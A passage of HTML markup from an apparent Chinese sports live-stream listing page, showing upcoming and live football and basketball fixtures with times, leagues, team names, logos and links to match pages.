                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51910.html" data-matchid="51910" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">00:00</div>
                                <span>12-07</span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="南特">南特</a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/3e8ecd181a512ff663ff60ec85c8bed1.png" alt="南特" />
                                </div>
                                <div class="cp-score-wrap"> 
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="法甲" href="/zuqiuliansai/fajia.html">
                                        <a href="/zuqiuliansai/fajia.html" title="法甲" target="_blank">法甲</a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/b8c5038ebb0e21b09a72008b7cb6219f.png" alt="朗斯" />
                                    <h3><a title="朗斯">朗斯</a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51910.html" title="南特 VS 朗斯" target="_blank">即将开始</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/52011.html" data-matchid="52011" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">01:00</div>
                                <span>12-07</span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="国米">国米</a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/aa2245702c40f77799a5ad4b119581a8.png" alt="国米" />
                                </div>
                                <div class="cp-score-wrap"> 
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="意甲" href="/zuqiuliansai/yijia.html">
                                        <a href="/zuqiuliansai/yijia.html" title="意甲" target="_blank">意甲</a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/5f7059f40965e5a2cc00987e6bac2f32.png" alt="科莫" />
                                    <h3><a title="科莫">科莫</a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/52011.html" title="国米 VS 科莫" target="_blank">即将开始</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/52060.html" data-matchid="52060" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">01:30</div>
                                <span>12-07</span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="利兹联">利兹联</a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/1d7680c902207ad6cc3a40bc5125bdf5.png" alt="利兹联" />
                                </div>
                                <div class="cp-score-wrap"> 
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="英超" href="/zuqiuliansai/yingchao.html">
                                        <a href="/zuqiuliansai/yingchao.html" title="英超" target="_blank">英超</a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/1cb3d08adac0e2dc1c4f10429d055bfe.png" alt="利物浦" />
                                    <h3><a title="利物浦">利物浦</a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/52060.html" title="利兹联 VS 利物浦" target="_blank">即将开始</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/52061.html" data-matchid="52061" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">01:30</div>
                                <span>12-07</span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="RB莱比锡">RB莱比锡</a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/26a59fe5653a96ba72f4f1e4e08b6d4b.png" alt="RB莱比锡" />
                                </div>
                                <div class="cp-score-wrap"> 
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="德甲" href="/zuqiuliansai/dejia.html">
                                        <a href="/zuqiuliansai/dejia.html" title="德甲" target="_blank">德甲</a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/fe636189a2f3db78d0554c34f0bdaae6.png" alt="法兰克福" />
                                    <h3><a title="法兰克福">法兰克福</a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/52061.html" title="RB莱比锡 VS 法兰克福" target="_blank">即将开始</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/52063.html" data-matchid="52063" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">01:30</div>
                                <span>12-07</span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="贝蒂斯">贝蒂斯</a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/018e260ad68bdad741c61e3171c4c608.png" alt="贝蒂斯" />
                                </div>
                                <div class="cp-score-wrap"> 
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="西甲" href="/zuqiuliansai/xijia.html">
                                        <a href="/zuqiuliansai/xijia.html" title="西甲" target="_blank">西甲</a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/f378eb1ea04e53999b89051aa3244de6.png" alt="巴萨" />
                                    <h3><a title="巴萨">巴萨</a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/52063.html" title="贝蒂斯 VS 巴萨" target="_blank">即将开始</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/52084.html" data-matchid="52084" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">02:00</div>
                                <span>12-07</span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="缅因凯尔特人">缅因凯尔特人</a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/dadc305892eaeb034bc29a03748966ee.png" alt="缅因凯尔特人" />
                                </div>
                                <div class="cp-score-wrap"> 
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="NBA-G" href="/lanqiuliansai/NBA-G.html">
                                        <a href="/lanqiuliansai/NBA-G.html" title="NBA-G" target="_blank">NBA-G</a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/45aa61e9d773f743d7827101dbb3985f.png" alt="科利奇帕克天鹰" />
                                    <h3><a title="科利奇帕克天鹰">科利奇帕克天鹰</a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/52084.html" title="缅因凯尔特人 VS 科利奇帕克天鹰" target="_blank">即将开始</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/52139.html" data-matchid="52139" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">04:00</div>
                                <span>12-07</span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="弗拉门戈">弗拉门戈</a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/077eead9927e8476c70b27423669563f.png" alt="弗拉门戈" />
                                </div>
                                <div class="cp-score-wrap"> 
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="巴西甲" href="/lanqiuliansai/baxijia.html">
                                        <a href="/lanqiuliansai/baxijia.html" title="巴西甲" target="_blank">巴西甲</a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/7f5f87471977ef3beaf282fb215b97bf.png" alt="卡西亚斯" />
                                    <h3><a title="卡西亚斯">卡西亚斯</a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/52139.html" title="弗拉门戈 VS 卡西亚斯" target="_blank">即将开始</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/52148.html" data-matchid="52148" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">05:00</div>
                                <span>12-07</span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="里奥卡拉罗">里奥卡拉罗</a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/fa0f39afeddee225714ec240427100bb.png" alt="里奥卡拉罗" />
                                </div>
                                <div class="cp-score-wrap"> 
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="巴西甲" href="/lanqiuliansai/baxijia.html">
                                        <a href="/lanqiuliansai/baxijia.html" title="巴西甲" target="_blank">巴西甲</a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/b7a4ae422b9d0cc5a06a40d5db991802.png" alt="福塔雷萨" />
                                    <h3><a title="福塔雷萨">福塔雷萨</a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/52148.html" title="里奥卡拉罗 VS 福塔雷萨" target="_blank">即将开始</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/52149.html" data-matchid="52149" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">05:00</div>
                                <span>12-07</span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="帕图">帕图</a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/19e535ee3cee1c98392c69314d5c9df5.png" alt="帕图" />
                                </div>
                                <div class="cp-score-wrap"> 
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="巴西甲" href="/lanqiuliansai/baxijia.html">
                                        <a href="/lanqiuliansai/baxijia.html" title="巴西甲" target="_blank">巴西甲</a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/984e8b2a7f23e585e1cc8d2fc0df89f1.png" alt="保利斯塔诺" />
                                    <h3><a title="保利斯塔诺">保利斯塔诺</a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/52149.html" title="帕图 VS 保利斯塔诺" target="_blank">即将开始</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/52173.html" data-matchid="52173" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">06:00</div>
                                <span>12-07</span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="布鲁克林篮网">布鲁克林篮网</a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/4150a647c6e381a69980e98bb86582a5.png" alt="布鲁克林篮网" />
                                </div>
                                <div class="cp-score-wrap"> 
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="NBA" href="/lanqiuliansai/NBA.html">
                                        <a href="/lanqiuliansai/NBA.html" title="NBA" target="_blank">NBA</a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/2602b893bb3f8d381a5b0d978fad74e1.png" alt="新奥尔良鹈鹕" />
                                    <h3><a title="新奥尔良鹈鹕">新奥尔良鹈鹕</a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/52173.html" title="布鲁克林篮网 VS 新奥尔良鹈鹕" target="_blank">即将开始</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/52196.html" data-matchid="52196" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">08:30</div>
                                <span>12-07</span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="底特律活塞">底特律活塞</a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/3f82122a48e98eaccc5e71307eba801a.png" alt="底特律活塞" />
                                </div>
                                <div class="cp-score-wrap"> 
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="NBA" href="/lanqiuliansai/NBA.html">
                                        <a href="/lanqiuliansai/NBA.html" title="NBA" target="_blank">NBA</a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/172138a954c51bb257ac1ebaa52f01a1.png" alt="密尔沃基雄鹿" />
                                    <h3><a title="密尔沃基雄鹿">密尔沃基雄鹿</a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/52196.html" title="底特律活塞 VS 密尔沃基雄鹿" target="_blank">即将开始</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/52197.html" data-matchid="52197" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">08:30</div>
                                <span>12-07</span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="克利夫兰骑士">克利夫兰骑士</a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/57c938e35ceb2ee92562a09c4165fb47.png" alt="克利夫兰骑士" />
                                </div>
                                <div class="cp-score-wrap"> 
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="NBA" href="/lanqiuliansai/NBA.html">
                                        <a href="/lanqiuliansai/NBA.html" title="NBA" target="_blank">NBA</a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/df3f6f8bb17fd1c618f60f0b14637140.png" alt="金州勇士" />
                                    <h3><a title="金州勇士">金州勇士</a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/52197.html" title="克利夫兰骑士 VS 金州勇士" target="_blank">即将开始</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/52201.html" data-matchid="52201" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">09:00</div>
                                <span>12-07</span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="苏瀑天空力量">苏瀑天空力量</a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/8b242b43a5345a1d119ef92736bfd399.png" alt="苏瀑天空力量" />
                                </div>
                                <div class="cp-score-wrap"> 
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="NBA-G" href="/lanqiuliansai/NBA-G.html">
                                        <a href="/lanqiuliansai/NBA-G.html" title="NBA-G" target="_blank">NBA-G</a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';" src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/6c541e174967477ebbb991cbf9589864.png" alt="爱荷华狼队" />
                                    <h3><a title="爱荷华狼队">爱荷华狼队</a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:gray !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/52201.html" title="苏瀑天空力量 VS 爱荷华狼队" target="_blank">即将开始</a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                            </div>
                </ul>
            </div>
        </div>
        <div class="lv-cnt">
            <div class="lv-list">
                <ul>
                    <div class="cp-date">
                        <p><span class="riqi-label"><span>最新赛事直播</p>
                    </div>
                    <div class="listcontent">
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51552.html" data-matchid="51552" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    23:30                                </div>
                                <span>
                                    12-05                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="普赫塔雷特女篮">
                                            普赫塔雷特女篮                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/345f363383a74762987ebe7fdc1902c3.png"
                                        alt="普赫塔雷特女篮" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="芬女联" href="/lanqiuliansai/fennvlian.html">
                                        <a href="/lanqiuliansai/fennvlian.html" title="芬女联" target="_blank">
                                            芬女联                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/dc8a8eb920b246d481e07f94285cbb60.png"
                                        alt="阿内科斯基女篮" />
                                    <h3><a title="阿内科斯基女篮">
                                            阿内科斯基女篮                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51552.html"
                                            title="普赫塔雷特女篮 VS 阿内科斯基女篮" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/lanqiu/51896.html" data-matchid="51896" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    23:30                                </div>
                                <span>
                                    12-05                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="ITU斯波尔">
                                            ITU斯波尔                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/8212fd060f7b21e347e2ea778f6ff23a.png"
                                        alt="ITU斯波尔" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="土篮乙" href="/lanqiuliansai/tulanyi.html">
                                        <a href="/lanqiuliansai/tulanyi.html" title="土篮乙" target="_blank">
                                            土篮乙                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/basketball/team/1b5b2197d2b74afb2e63fa903d8bfc09.png"
                                        alt="卡拉塔伊市立体育" />
                                    <h3><a title="卡拉塔伊市立体育">
                                            卡拉塔伊市立体育                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/lanqiu/51896.html"
                                            title="ITU斯波尔 VS 卡拉塔伊市立体育" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51551.html" data-matchid="51551" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    00:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="索尔亚">
                                            索尔亚                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/af3ce39628baa47fdcac155123ed60e5.png"
                                        alt="索尔亚" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="乌克超" href="/zuqiuliansai/wukechao.html">
                                        <a href="/zuqiuliansai/wukechao.html" title="乌克超" target="_blank">
                                            乌克超                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/aa1a9eaeb0a9c30ba04ea4a033239ce9.png"
                                        alt="卡帕迪" />
                                    <h3><a title="卡帕迪">
                                            卡帕迪                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51551.html"
                                            title="索尔亚 VS 卡帕迪" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51553.html" data-matchid="51553" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    00:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="帕福斯FC">
                                            帕福斯FC                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/50c3c3aca72ad7bd05f5b4742ea993d3.png"
                                        alt="帕福斯FC" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="塞浦甲" href="/zuqiuliansai/saipujia.html">
                                        <a href="/zuqiuliansai/saipujia.html" title="塞浦甲" target="_blank">
                                            塞浦甲                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/8f785525fd6a081822fe0cc59d2cb290.png"
                                        alt="阿克里塔斯" />
                                    <h3><a title="阿克里塔斯">
                                            阿克里塔斯                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51553.html"
                                            title="帕福斯FC VS 阿克里塔斯" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51554.html" data-matchid="51554" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    00:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="夏普尔尼尔拉马特沙龙U19">
                                            夏普尔尼尔拉马特沙龙U19                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/7e5bc9d2637495c9a69c9fb42cf2cec6.png"
                                        alt="夏普尔尼尔拉马特沙龙U19" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="以U19" href="/zuqiuliansai/yiU19.html">
                                        <a href="/zuqiuliansai/yiU19.html" title="以U19" target="_blank">
                                            以U19                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/57e3413058b19e81455c728010ed967e.png"
                                        alt="彼达提克瓦纳汉史曼U19" />
                                    <h3><a title="彼达提克瓦纳汉史曼U19">
                                            彼达提克瓦纳汉史曼U19                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51554.html"
                                            title="夏普尔尼尔拉马特沙龙U19 VS 彼达提克瓦纳汉史曼U19" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51555.html" data-matchid="51555" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    00:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="特拉维夫马卡比U19">
                                            特拉维夫马卡比U19                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/1d8c84511ef04b25d3cdd01d97cf8d52.png"
                                        alt="特拉维夫马卡比U19" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="以U19" href="/zuqiuliansai/yiU19.html">
                                        <a href="/zuqiuliansai/yiU19.html" title="以U19" target="_blank">
                                            以U19                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/5fef85669585b245680b96224fbff81f.png"
                                        alt="耶乌达U19" />
                                    <h3><a title="耶乌达U19">
                                            耶乌达U19                                        </a></h3>
                                </div>
                            </div>
                            <div class="lv-btn">
                                <div style="display: flex; justify-content: space-around;">
                                    <div><a style="color:#f00 !important; margin-right:20px;" class="cp-zb-name" href="/live/zuqiu/51555.html"
                                            title="特拉维夫马卡比U19 VS 耶乌达U19" target="_blank">
                                            直播中                                        </a>
                                    </div>
                                </div>
                            </div>
                        </li>
                                                <li class="cp-item liver_open_url" title="/live/zuqiu/51556.html" data-matchid="51556" data-typeid="">
                            <div class="cp-time">
                                <div class="lv-time">
                                    00:00                                </div>
                                <span>
                                    12-06                                </span>
                            </div>
                            <div class="cp-dz">
                                <div class="u-right">
                                    <h3><a title="海法马卡比U19">
                                            海法马卡比U19                                        </a></h3>
                                    <img class="cp-team-logo" onerror="this.src='/static16/images/default.png';"
                                        src="/static16/images/default.png" lazyload="lazy" data-original="https://cdn.sportnanoapi.com/football/team/16d6a5e60f7b88892bd4f08f0d0a7bc1.png"
                                        alt="海法马卡比U19" />
                                </div>
                                <div class="cp-score-wrap">
                                    <strong class="cp-score">0 - 0</strong>
                                    <span class="lv-link" title="以U19" href="/zuqiuliansai/yiU19.html">
                                        <a href="/zuqiuliansai/yiU19.html" title="以U19" target="_blank">
                                            以U19                                        </a>
                                    </span>
                                </div>
                                <div class="u-left">
